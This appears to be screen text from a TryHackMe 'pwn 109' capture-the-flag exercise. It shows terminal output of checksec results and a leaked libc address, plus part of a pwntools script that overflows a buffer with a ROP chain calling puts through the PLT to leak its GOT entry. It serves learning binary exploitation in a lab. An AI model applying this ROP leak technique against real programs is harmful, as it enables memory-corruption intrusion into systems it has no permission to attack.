 python /home/vulbury/Downloads
File Edit View Search Terminal Help
┌[vulbury]─[01:22-30/08]─[/home/vulbury/Downloads]
└╼vulbury$python code109.py REMOTE 10.10.6.60 9009
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.6.60 on port 9009: Done
[+] LIBC base: 0x7f753b8e2aa0
[*] Switching to interactive mode
TRYHACKME
pwn 109
This time no 🗑 😲 & 🐈🚩.📄 Go ahead 😏
$
IDA Freeware 8.0
Attack
Trash
Relevant
code109.py
home > vulbury > Downloads > code109.py
22
23 exploit = b""
24 exploit += b"\x90"*40
25 exploit += p64(RET)
26 exploit += p64(POP_RDI)
27
28
29 exploit += p64(binary.got['puts']) # the address of got puts is the parameter
30 exploit += p64(binary.plt['puts']) # call puts via plt
31 exploit += p64(binary.sym['main']) # return address (will be popped into eip when printf returns)
32
33
34
35 io.recvuntil(b'Go ahead \xf0\x9f\x98\x8f')
36 data = io.recvline()
37 io.sendline(exploit)
38
39 puts_leak = u64(io.recv(6) + b'\x00\x00')
40 #libc.address = puts_leak - libc.sym['puts']
41 log.success(f'LIBC base: {hex(puts_leak)}') # we gonna use this to detect target's libc version
42 #log.success(f'LIBC base: {hex(libc.address)}')
43 io.interactive()